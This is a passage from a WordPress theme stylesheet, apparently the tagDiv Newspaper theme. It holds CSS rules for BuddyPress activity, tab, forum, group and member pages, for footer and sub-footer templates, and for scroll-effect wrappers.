    min-height: 43px;
  }
  #buddypress .ac-reply-cancel {
    font-size: 11px;
    border: 1px solid #ccc;
    padding: 6px 10px 6px 10px;
    color: #999;
    top: 7px;
    position: relative;
  }
  #buddypress .ac-reply-cancel:hover {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #buddypress .ac-reply-content .ac-reply-cancel {
    top: 2px;
  }
  #buddypress .ac-reply-content input {
    font-size: 11px;
    line-height: 13px;
    font-family: 'Open Sans', arial, sans-serif;
  }
  #buddypress div.dir-search input[type=text],
  #buddypress li.groups-members-search input[type=text] {
    font-size: 13px;
  }
  /*  ----------------------------------------------------------------------------
      Tabs
  */
  #activity-filter-by {
    font-size: 13px;
  }
  #buddypress div.item-list-tabs ul li {
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    position: relative;
    margin-bottom: 5px;
    /* responsive portrait tablet */
  }
  #buddypress div.item-list-tabs ul li.feed {
    border: 0;
  }
  #buddypress div.item-list-tabs ul li:first-child:before {
    display: none;
  }
  #buddypress div.item-list-tabs ul li:last-child {
    border-right: 1px solid #e6e6e6;
  }
  #buddypress div.item-list-tabs ul li:before {
    background-color: #e6e6e6;
    content: "";
    display: block;
    height: 22px;
    position: absolute;
    right: -1px;
    width: 1px;
    top: -1px;
  }
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs ul li {
      margin-bottom: 10px;
    }
  }
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs ul #activity-filter-select {
      width: 45%;
      margin-right: -4px;
    }
  }
  @media (max-width: 768px) {
    #buddypress div.item-list-tabs ul #activity-filter-select {
      width: 100%;
      margin: 15px 0 20px 0 !important;
    }
  }
  #buddypress div.item-list-tabs ul li.selected,
  #buddypress div.item-list-tabs ul li.current {
    border-left: 1px solid #222;
    border-top: 1px solid #222;
    border-bottom: 1px solid #222;
  }
  #buddypress div.item-list-tabs ul li.selected a,
  #buddypress div.item-list-tabs ul li.current a {
    background-color: #222;
    color: #FFF;
    opacity: 1;
  }
  #buddypress div.item-list-tabs ul li.selected a:hover,
  #buddypress div.item-list-tabs ul li.current a:hover {
    background-color: #222;
  }
  #buddypress div.item-list-tabs ul li.selected a span,
  #buddypress div.item-list-tabs ul li.current a span {
    background: #4db2ec;
  }
  #buddypress ul.item-list li div.item-title,
  #buddypress ul.item-list li h4 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress ul.item-list li div.item-title,
    #buddypress ul.item-list li h4 {
      width: 70%;
    }
  }
  #buddypress div.item-list-tabs ul li > a {
    background-color: #FFF;
    color: #444;
    padding: 0 15px;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 20px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    height: 20px;
  }
  #buddypress div.item-list-tabs ul li > a span {
    background: #4db2ec;
    border-radius: 0;
    border: transparent;
    color: #fff;
    margin-left: 3px;
    font-size: 9px;
    line-height: 9px;
    padding: 2px 5px;
    position: relative;
    display: inline-block;
    top: -1px;
  }
  #buddypress div.item-list-tabs ul li > a:hover {
    background-color: #f7f7f7;
  }
  #buddypress div.item-list-tabs ul li > a:hover span {
    background-color: #4db2ec;
    opacity: 0.8;
  }
  @media (max-width: 767px) {
    #buddypress div.item-list-tabs ul li > a#change-avatar {
      padding: 0 4px;
    }
  }
  #buddypress li.friend-tab img.avatar {
    display: inline-block;
    margin-right: 5px;
  }
  #buddypress div.item-list-tabs ul li > span {
    background-color: #FFF;
    color: #444;
    padding: 0 15px;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 20px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    height: 20px;
  }
  #activity-filter-select,
  #members-order-select,
  #forums-order-select,
  #group_members-order-select,
  #groups-order-select {
    border: none !important;
    margin-top: 0 !important;
  }
  .item-list-tabs .feed {
    border-right: 1px solid #222;
  }
  .item-list-tabs .feed a {
    background-color: #222 !important;
    color: #fff !important;
  }
  .item-list-tabs .feed:hover {
    border-color: #4db2ec !important;
  }
  .item-list-tabs .feed:hover a {
    background-color: #4db2ec !important;
  }
  /*  ----------------------------------------------------------------------------
      Activity Page
  */
  #buddypress .activity-list .activity-content .activity-header a {
    display: inline-block;
    vertical-align: top;
  }
  #buddypress .activity-list .activity-content .activity-header .avatar {
    width: 20px;
    vertical-align: top;
  }
  #buddypress form#whats-new-form p.activity-greeting {
    line-height: 21px;
  }
  #buddypress form#whats-new-form textarea {
    width: 100%;
  }
  #buddypress #whats-new:focus {
    border-color: #aaa !important;
    outline: 0;
  }
  /* Content */
  #buddypress #activity-stream p {
    margin: 0;
  }
  /* Create Groups Page */
  #group-create-tabs li {
    height: 22px;
  }
  #buddypress form.standard-form .main-column {
    margin-left: 170px;
  }
  #buddypress div#invite-list {
    background: transparent;
    height: auto;
    overflow: auto;
    padding: 0 0 20px 0;
    width: 160px;
    margin-top: 10px;
  }
  #buddypress span.activity {
    font-size: 12px;
  }
  @media (max-width: 767px) {
    #buddypress span.activity {
      font-size: 10px;
    }
  }
  .bp-widget h4,
  #group-settings-form h4 {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 10px;
  }
  legend.screen-reader-text {
    padding: 0 5px;
  }
  #admins-list h5,
  #member-list h5,
  #mods-list h5,
  #members-list h5 {
    margin-top: 2px;
    font-size: 14px;
    margin-bottom: 0;
    font-weight: 600;
  }
  #admins-list h5 a:hover,
  #member-list h5 a:hover,
  #mods-list h5 a:hover,
  #members-list h5 a:hover {
    color: #222;
  }
  #admins-list .item-title,
  #member-list .item-title,
  #mods-list .item-title,
  #members-list .item-title {
    font-size: 14px !important;
  }
  #friend-list h4 {
    line-height: 24px;
  }
  #friend-list a {
    font-weight: 700;
    font-size: 12px;
  }
  #friend-list a:hover {
    color: #222;
  }
  #buddypress div.pagination .pag-count {
    margin-left: 0;
    font-size: 11px;
  }
  .groups-members-search {
    border: none !important;
  }
  #search-members-form label,
  #forums-dir-search label,
  #search-groups-form label,
  #search-message-form label {
    display: inline-block;
  }
  #search-members-form #members_search,
  #forums-dir-search #members_search,
  #search-groups-form #members_search,
  #search-message-form #members_search,
  #search-members-form #forums_search,
  #forums-dir-search #forums_search,
  #search-groups-form #forums_search,
  #search-message-form #forums_search,
  #search-members-form #groups_search,
  #forums-dir-search #groups_search,
  #search-groups-form #groups_search,
  #search-message-form #groups_search {
    height: 28px;
    background-color: transparent;
    padding-left: 5px;
  }
  #search-members-form #members_search_submit,
  #forums-dir-search #members_search_submit,
  #search-groups-form #members_search_submit,
  #search-message-form #members_search_submit,
  #search-members-form #forums_search_submit,
  #forums-dir-search #forums_search_submit,
  #search-groups-form #forums_search_submit,
  #search-message-form #forums_search_submit,
  #search-members-form #groups_search_submit,
  #forums-dir-search #groups_search_submit,
  #search-groups-form #groups_search_submit,
  #search-message-form #groups_search_submit {
    position: relative;
    top: 0;
    display: inline-block;
    left: -7px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  #search-message-form {
    position: relative;
  }
  #search-message-form #messages_search {
    height: 31px;
  }
  #search-message-form #messages_search_submit {
    position: absolute;
    top: 0;
    right: -20px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  #buddypress div#item-header ul {
    display: inline-block;
  }
  /* Forum */
  #buddypress th {
    background-color: #222;
    color: #fff;
    border: none;
  }
  #buddypress .forum td {
    border: none;
  }
  #buddypress table {
    font-size: 13px;
  }
  #buddypress select {
    font-size: 13px;
    padding: 3px 9px;
  }
  #buddypress table.forum tr td.td-title a.topic-title {
    margin: 0 0 4px 35px;
    display: block;
    line-height: 20px;
    font-weight: 700;
    color: #222;
  }
  #buddypress table.forum tr td.td-title a.topic-title:hover {
    color: #4db2ec;
  }
  #buddypress table.forum p.topic-meta {
    font-size: 10px;
    margin: 0 0 0 35px;
    color: #c3c3c3;
  }
  #buddypress table.forum p.topic-meta a {
    color: #222;
  }
  #buddypress table.forum p.topic-meta a:hover {
    color: #4db2ec;
  }
  #buddypress table.forum .td-freshness p.topic-meta {
    margin: 5px 0 0 0;
  }
  #buddypress .forum .td-title,
  #buddypress .forum .td-freshness {
    position: relative;
  }
  #buddypress table.forum td .topic-by img.avatar {
    position: absolute;
    margin: 0;
    width: 40px;
    top: 12px;
    left: 0;
  }
  #buddypress table.forum td .topic-in a {
    font-weight: 600;
  }
  #buddypress table.forum td .topic-in img.avatar {
    display: inline-block;
    margin-left: 3px;
  }
  #buddypress table.forum td .freshness-author img.avatar {
    float: right;
    margin-right: 0;
  }
  #buddypress table.forum tr > td:last-child {
    padding-right: 0;
  }
  #buddypress table.forum th#th-freshness {
    text-align: right;
  }
  #buddypress .forum tbody tr {
    border-bottom: 1px solid #e6e6e6;
    height: 64px;
  }
  #buddypress .activity-list li.load-more,
  #buddypress .activity-list li.load-newest {
    font-size: 12px;
    line-height: 1;
    text-align: center;
    vertical-align: middle;
    background-color: transparent;
    border-bottom: none;
  }
  #buddypress .activity-list li.load-more a,
  #buddypress .activity-list li.load-newest a {
    padding: 7px 10px;
    display: inline-block;
    border: 1px solid #dcdcdc;
    color: #999;
  }
  #buddypress .activity-list li.load-more a:hover,
  #buddypress .activity-list li.load-newest a:hover {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #new-topic-post h4,
  #new-topic-post h5,
  #profile-edit-form h4,
  #post-topic-reply h4 {
    font-size: 18px;
    font-weight: 700;
  }
  #group-admins,
  #group-mods {
    margin-top: 0;
  }
  #group-admins li,
  #group-mods li {
    margin-left: 5px;
  }
  #buddypress div.pagination .pagination-links a {
    font-weight: 700;
  }
  #buddypress ul.item-list li div.item-title {
    font-weight: 700;
    font-size: 16px;
  }
  #buddypress ul.item-list li div.item-title a {
    color: #222;
  }
  #buddypress ul.item-list li div.item-title a:hover {
    color: #4db2ec;
  }
  #buddypress ul.item-list li div.item-meta span {
    font-size: 11px;
  }
  #group-settings-form .bp-widget .single-line h5 {
    margin-top: 0;
  }
  /* Members activity */
  #buddypress #activity-stream {
    margin-top: 0;
  }
  #buddypress #activity-stream .activity-avatar img.avatar-150 {
    width: 20px;
  }
  #buddypress table.notifications {
    margin-bottom: 20px;
  }
  #notification-bulk-manage {
    padding: 6px 10px 7px 10px !important;
    position: relative;
    top: -1px;
  }
  .register-section h4 {
    font-weight: 700;
  }
  body.activity-permalink #buddypress div.activity-comments > ul {
    padding: 0 10px 0 26px;
  }
  #buddypress div.activity-comments div.acomment-content {
    margin: 5px 0 0 35px;
  }
  #buddypress div.activity-comments ul li {
    padding: 15px 0 8px 0;
  }
  #buddypress #signup_form.standard-form div.submit {
    margin-bottom: 30px;
  }
  #buddypress .standard-form #basic-details-section input[type="password"],
  #buddypress .standard-form #blog-details-section input#signup_blog_url,
  #buddypress #signup_form.standard-form input[type="text"] {
    width: 100%;
  }
  #buddypress .standard-form #basic-details-section,
  #buddypress .standard-form #profile-details-section {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress .standard-form #basic-details-section,
    #buddypress .standard-form #profile-details-section {
      float: none;
      display: block;
      width: 100%;
    }
  }
  #buddypress .standard-form label,
  #buddypress .standard-form span.label {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress .standard-form label,
    #buddypress .standard-form span.label {
      font-size: 12px;
    }
  }
  #buddypress .acomment-options {
    margin-left: 35px;
  }
  body.activity-permalink #buddypress div.activity-comments ul li {
    padding: 15px 0 8px 0;
  }
  #buddypress ul.item-list.activity-list li.has-comments {
    padding-bottom: 0;
  }
  #buddypress div.activity-comments form .ac-textarea {
    border-style: solid;
  }
  #buddypress .field-visibility-settings-notoggle {
    margin-top: 5px;
  }
  /*  ----------------------------------------------------------------------------
      Notification Page
  */
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs#subnav ul li#members-order-select {
      width: 100%;
      margin-top: 10px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Messages Page
  */
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.message-search {
      width: 100%;
      margin: 18px 0;
      float: left;
    }
  }
  @media (max-width: 1018px) {
    #search-message-form #messages_search_submit {
      right: 0;
    }
  }
  @media (max-width: 1018px) {
    #buddypress .standard-form input[type=text],
    #buddypress .standard-form textarea {
      width: 100%;
    }
  }
  /*  ----------------------------------------------------------------------------
      Friends Page
  */
  #buddypress #pag-bottom.pagination {
    float: left;
  }
  @media (max-width: 767px) {
    #buddypress ul.item-list li div.action {
      position: relative;
      top: 0;
      margin-top: 10px;
    }
    #buddypress #friend-list span.activity {
      display: block;
    }
    .group-invites #buddypress ul.item-list li div.action {
      float: none;
      text-align: left;
      margin-left: 60px;
    }
    #buddypress form.standard-form .main-column {
      margin-left: 0;
      width: 100%;
      float: left;
    }
    #buddypress form#send-invite-form {
      margin-top: -30px;
    }
    #buddypress ul.item-list li h5 span.small {
      width: 100%;
    }
    #buddypress ul.item-list li h5 span.small a {
      margin: 7px 7px 0 0;
      padding: 0 7px;
      display: inline-block;
    }
  }
  /*  ----------------------------------------------------------------------------
      Groups Page
  */
  #create-group-form .main-column #message {
    padding-top: 12px;
  }
  #buddypress ul.item-list li div.item-desc {
    width: auto;
  }
  #buddypress div#item-header div#item-meta {
    margin: 5px 0 0;
  }
  #buddypress div#item-header #item-header-cover-image #item-header-content {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress div#item-header #item-header-cover-image #item-header-content {
      margin-top: -20px;
      margin-left: 0;
      text-align: center;
      width: 100%;
    }
  }
  #buddypress .bbp-header li {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress .bbp-header li {
      font-size: 11px;
    }
  }
  #buddypress div#item-header-cover-image h2 a,
  #buddypress div#item-header-cover-image h2 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress div#item-header-cover-image h2 a,
    #buddypress div#item-header-cover-image h2 {
      color: inherit;
      text-shadow: none;
      margin: 0;
    }
  }
  @media (max-width: 767px) {
    #buddypress div#item-header-cover-image h2 a,
    #buddypress div#item-header-cover-image h2 {
      margin: 0;
    }
  }
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs#subnav ul li#groups-order-select {
      width: 100%;
      margin-top: 10px !important;
    }
    .mygroups .item,
    .mygroups div.action {
      margin-left: 60px;
    }
    .mygroups .item-desc {
      margin-left: 0 !important;
    }
    .mygroups .group-button {
      text-align: right;
    }
    .mygroups .meta {
      margin-top: 10px !important;
    }
    #buddypress ul.item-list li div.item-desc p {
      margin-bottom: 5px;
    }
    #create-group-form .avatar-150 {
      width: 50px;
    }
    #create-group-form .main-column {
      margin-left: 60px !important;
    }
    #create-group-form .main-column #message {
      margin-left: 110px;
    }
    #create-group-form #friend-list {
      border: none;
    }
    #create-group-form #upload {
      margin-top: 10px;
    }
  }
  @media (max-width: 767px) {
    #create-group-form #upload {
      margin-top: 20px;
    }
    .mygroups .group-button {
      text-align: left;
    }
  }
  /*  ----------------------------------------------------------------------------
      Forums Page
  */
  #buddypress div#item-header {
    position: relative;
  }
  #buddypress div#item-header div#item-actions {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress div#item-header div#item-actions {
      width: 100%;
      text-align: center;
    }
  }
  #buddypress div#item-header div#item-actions h3 {
    font-size: 13px;
    font-weight: 700;
    line-height: 1;
    margin: 0;
    vertical-align: top;
    margin-bottom: 3px;
  }
  .group-forum #buddypress div#item-header ul {
    display: inline-block;
    margin: 0;
  }
  /* Pagination */
  #buddypress div.pagination,
  #buddypress div.pagination .pag-count,
  #buddypress div.pagination .pagination-links {
    float: none;
  }
  #buddypress div#topic-meta {
    padding: 5px 0;
  }
  #buddypress div#topic-meta h3 {
    font-size: 18px;
    font-weight: 700;
  }
  #buddypress div#topic-meta div.admin-links {
    position: relative;
    top: auto;
    right: auto;
  }
  #buddypress div.admin-links {
    right: 0;
  }
  #buddypress div.topic-tags {
    font-size: 11px;
    color: #777;
  }
  #buddypress ul#topic-post-list li {
    padding: 15px 0;
  }
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs ul li#forums-order-select {
      width: 100%;
      margin-top: 10px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Members Page
  */
  #buddypress div.dir-search {
    margin-top: -45px;
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    #search-members-form,
    #search-groups-form {
      position: relative;
      margin-bottom: 30px;
    }
    #buddypress div.dir-search {
      width: 100%;
      margin: 0;
    }
    #buddypress div.dir-search input[type="text"],
    #buddypress div.item-list-tabs ul li.groups-members-search,
    #buddypress div.item-list-tabs ul li#group_members-order-select {
      width: 100%;
    }
    #search-members-form #members_search_submit,
    #search-groups-form #groups_search_submit {
      position: absolute;
      top: 0;
      right: 0;
      left: auto;
    }
    #members_search,
    #groups_search {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
    }
    #buddypress #member-list.item-list li div.action {
      float: none;
      margin-left: 60px;
    }
  }
  .buddypress .td-page-title {
    margin-bottom: 20px;
  }
  .widget.buddypress span.activity {
    font-size: 12px;
    opacity: 0.4;
  }
  .widget.buddypress #friends-list li,
  .widget.buddypress #groups-list li,
  .widget.buddypress #members-list li {
    line-height: 12px;
  }
  .widget.buddypress #friends-list li .item-title,
  .widget.buddypress #groups-list li .item-title,
  .widget.buddypress #members-list li .item-title {
    padding: 4px 0 8px;
  }
  .widget.buddypress div.item-options {
    padding: 0;
  }
  .widget.buddypress li {
    margin-left: 0;
  }
  .widget.buddypress .bp-login-widget-user-links > div {
    margin-bottom: 0;
  }
  #buddypress div#message p,
  #buddypress #sitewide-notice p {
    background-color: #FFF;
    border: 1px solid #F0F0F0;
    font-size: 70%;
  }
  /*  ----------------------------------------------------------------------------
      Footer General
  */
  .td-footer-wrapper {
    background-color: #222222;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-wrapper {
      padding-top: 44px;
    }
  }
  @media (max-width: 767px) {
    .td-footer-wrapper {
      padding-top: 40px;
    }
  }
  .td-footer-wrapper .td_block_wrap {
    padding-bottom: 0;
    margin-bottom: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-wrapper .td_block_wrap {
      margin-bottom: 38px;
    }
  }
  .td-footer-wrapper .td_block_wrap .td-block-span12:last-child .td_module_wrap {
    padding-bottom: 0;
  }
  .td-footer-wrapper:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-size: auto;
    background-position: center bottom;
  }
  .td-footer-wrapper .block-title a,
  .td-footer-wrapper .block-title span,
  .td-footer-wrapper .block-title label {
    background-color: transparent;
    padding: 0;
    color: #fff;
  }
  .td-footer-wrapper .block-title {
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-wrapper .block-title {
      margin-bottom: 21px;
    }
  }
  .td-footer-wrapper .widget .block-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-wrapper .widget .block-title {
      margin-bottom: 13px;
    }
  }
  .td-footer-wrapper a {
    color: #fff;
  }
  .td-footer-wrapper ul {
    margin-bottom: 0;
  }
  .td-footer-wrapper li {
    margin-left: 0;
  }
  .td-footer-wrapper .td-post-category {
    background-color: #4db2ec;
  }
  .td-footer-wrapper .td-post-category:hover {
    opacity: 0.8;
  }
  .td-footer-wrapper .widget_categories li span {
    margin-right: 0;
  }
  .td-footer-wrapper .td-instagram-meta {
    color: #eee;
  }
  .td-footer-wrapper .td-instagram-button {
    border-color: #444;
  }
  .td-footer-wrapper .td-instagram-button:hover {
    border-color: #666;
  }
  .td-footer-wrapper .td_block_exchange .td-rate,
  .td-footer-wrapper .td_block_exchange .td-exchange-rates .td-rate:before {
    border-color: #444 !important;
  }
  .td-footer-wrapper .td_block_exchange .td-exchange-header:before {
    opacity: 0.3;
  }
  .td-footer-wrapper .td-pb-span4 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-wrapper .td-pb-span4 {
      margin-bottom: 38px;
    }
    .td-footer-wrapper .td-pb-span4:last-child {
      margin-bottom: 0;
    }
  }
  .td-footer-info {
    margin-bottom: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-info {
      margin-bottom: 38px;
      text-align: center;
    }
  }
  .footer-logo-wrap {
    margin-bottom: 20px;
  }
  .footer-logo-wrap img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .footer-logo-wrap img {
      max-width: 70%;
    }
  }
  .footer-text-wrap .footer-email-wrap {
    padding: 21px 0;
  }
  .footer-text-wrap .footer-email-wrap a {
    color: #4db2ec;
  }
  .footer-text-wrap {
    font-family: 'Open Sans', arial, sans-serif;
  }
  .td-social-style-2 .td-social-icon-wrap {
    display: inline-block;
    margin: 5px 10px 10px 0;
  }
  .td-social-style-2 .td-social-icon-wrap:last-child {
    margin-right: 0;
  }
  .td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgba(255, 255, 255, 0.03);
    position: relative;
    /* responsive portrait tablet */
  }
  .td-social-style-2 .td-icon-font:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border: 1px solid #fff;
    opacity: 0.03;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style-2 .td-icon-font {
      font-size: 12px;
      width: 32px;
      height: 32px;
      line-height: 32px;
    }
  }
  .td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 50px;
    padding-bottom: 30px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-bottom-full {
      text-align: center;
      padding-bottom: 0;
    }
  }
  .td-footer-bottom-full .td-container {
    position: relative;
  }
  .td-footer-bottom-full .td-container:before {
    content: '';
    height: 1px;
    background-color: rgba(255, 255, 255, 0.1);
    position: absolute;
    top: -50px;
    width: 80%;
    left: 50%;
    margin-left: -40%;
  }
  .td-footer-bottom-full .block-title {
    margin-bottom: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-bottom-full .block-title {
      margin-bottom: 21px;
    }
  }
  .td-footer-bottom-full .footer-email-wrap {
    padding-bottom: 0;
  }
  .td-footer-bottom-full .footer-logo-wrap {
    margin-top: 35px;
    margin-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-bottom-full .footer-logo-wrap {
      margin-top: 0;
    }
  }
  @media (max-width: 767px) {
    .td-footer-bottom-full .td-pb-row > div {
      margin-bottom: 50px;
    }
    .td-footer-bottom-full .td-pb-row > div:last-child {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Footer Template 2, 3
  */
  .td-footer-template-2,
  .td-footer-template-3 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-template-2,
    .td-footer-template-3 {
      padding-top: 38px;
      padding-bottom: 10px;
    }
  }
  .td-footer-template-2 .footer-logo-wrap,
  .td-footer-template-3 .footer-logo-wrap {
    padding-top: 3px;
  }
  /*  ----------------------------------------------------------------------------
      Footer Template 4
  */
  .td-footer-template-4 {
    padding-top: 49px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-template-4 {
      padding-top: 38px;
      padding-bottom: 10px;
    }
  }
  .td-footer-template-4 .td-footer-info {
    text-align: center;
    margin-bottom: 38px;
  }
  .td-footer-template-4 .footer-text-wrap {
    width: 80%;
    margin-right: auto;
    margin-left: auto;
  }
  /*  ----------------------------------------------------------------------------
      Footer Template 13
  */
  .td-footer-template-13 {
    padding: 26px 0;
  }
  @media (max-width: 1018px) {
    .td-footer-template-13 {
      padding: 16px 0;
    }
  }
  .td-footer-template-13 .td-social-name {
    color: #fff;
    font-size: 13px;
    margin-left: 10px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-template-13 .td-social-name {
      font-size: 11px;
      margin-left: 5px;
    }
  }
  @media (max-width: 767px) {
    .td-footer-template-13 .td-social-name {
      display: none;
    }
  }
  .td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
    margin-right: 30px;
    text-transform: uppercase;
    font-family: 'Open Sans', arial, sans-serif;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
      margin-right: 20px;
    }
  }
  @media (max-width: 767px) {
    .td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
      margin: 5px;
    }
  }
  .td-footer-template-13 .td-social-style-2 i {
    border-radius: 100%;
    line-height: 41px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-template-13 .td-social-style-2 i {
      line-height: 32px;
    }
  }
  .td-footer-template-13 .td-social-style-2 i:after {
    border-radius: 100%;
    opacity: 0.05;
  }
  .td-footer-template-13 .td-a-rec-id-footer_top,
  .td-footer-template-13 .td-g-rec-id-footer_top {
    margin-top: 10px;
    margin-bottom: 32px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-template-13 .td-a-rec-id-footer_top,
    .td-footer-template-13 .td-g-rec-id-footer_top {
      margin-bottom: 16px;
    }
  }
  @media (max-width: 767px) {
    .td-footer-template-13 .td-a-rec-id-footer_top,
    .td-footer-template-13 .td-g-rec-id-footer_top {
      margin: 5px auto 16px;
    }
  }
  .td-footer-template-13 .footer-social-wrap {
    text-align: center;
  }
  /*  ----------------------------------------------------------------------------
      Footer Template 14
  */
  .td-footer-template-14 {
    padding: 0;
  }
  .td-footer-template-14 .td-a-rec-id-footer_top,
  .td-footer-template-14 .td-g-rec-id-footer_top {
    margin: 0 auto 37px auto;
  }
  .td-footer-template-14 .td-footer-bottom-full {
    margin-top: 0;
    padding-top: 42px;
    padding-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-template-14 .td-footer-bottom-full {
      padding-top: 30px;
      padding-bottom: 20px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Sub Footer
  */
  .td-sub-footer-container {
    background-color: #0d0d0d;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-sub-footer-container {
      text-align: center;
      padding: 6px 0;
    }
  }
  .td-sub-footer-copy {
    line-height: 18px;
    margin-top: 8px;
    margin-bottom: 8px;
  }
  /* Sub Footer Menu */
  .td-sub-footer-container .td-sub-footer-menu {
    float: right;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-sub-footer-container .td-sub-footer-menu {
      float: none;
    }
  }
  .td-subfooter-menu {
    display: inline-block;
    margin: 7px 0;
    float: right;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-subfooter-menu {
      padding-right: 40px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-subfooter-menu {
      padding-right: 48px;
    }
  }
  @media (max-width: 767px) {
    .td-subfooter-menu {
      float: none;
    }
  }
  .td-subfooter-menu li {
    display: inline-block;
    margin-left: 0;
    line-height: 18px;
  }
  .td-subfooter-menu li a {
    margin-right: 16px;
    line-height: 18px;
    display: inline-block;
    color: #ccc;
  }
  .td-subfooter-menu li a:hover {
    color: #4db2ec;
  }
  .td-subfooter-menu li:last-child a {
    margin-right: 0;
  }
  .td-subfooter-menu ul {
    display: none;
  }
  .td-subfooter-menu .fa {
    margin-right: 3px;
  }
  .td-scroll-e-text-1-wrap {
    padding: 20px 20px 20px 20px;
    margin: -20px -20px 4px -20px;
  }
  .td-scroll-e-text-1-wrap p {
    margin-bottom: 0px;
  }
  .td-scroll-e-text-1-wrap blockquote {
    margin-top: 18px;
    margin-bottom: 18px;
  }
  .td-scroll-e-text-1-wrap h3 {
    margin-top: 12px;
  }
  .td-scroll-e-text-2-wrap {
    border: 2px solid red;
    padding: 10px;
    margin: -10px -10px 14px -10px;
  }
  .td-scroll-e-text-2-wrap p {
    margin-bottom: 0px;
  }
  .td-scroll-e-text-2-wrap blockquote {
    margin-top: 18px;
    margin-bottom: 18px;
  }
  .td-scroll-e-text-2-wrap h3 {
    margin-top: 12px;
  }
  /* image: zoom in */
  .td-scroll-e-image-zoom-in-wrap {
    position: relative;
    overflow: hidden;
  }
  .td-scroll-e-image-zoom-in-wrap:after {
    content: '';
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0px;
    top: 0;
    display: block;
    z-index: 999;
    box-shadow: inset 0 0 10px #000000;
    background-color: transparent;
  }
  /* image: zoom out */
  .td-scroll-e-image-zoom-out-wrap {
    position: relative;
    overflow: hidden;
  }
  .td-scroll-e-image-zoom-out-wrap:after {
    content: '';
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0px;
    top: 0;
    display: block;
    z-index: 999;
    box-shadow: inset 0 0 10px #000000;
    background-color: transparent;
  }
  /* image: fixed */
  .td-scroll-e-image-fixed-wrap {
    position: relative;
    overflow: hidden;
  }
  .td_animated {
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
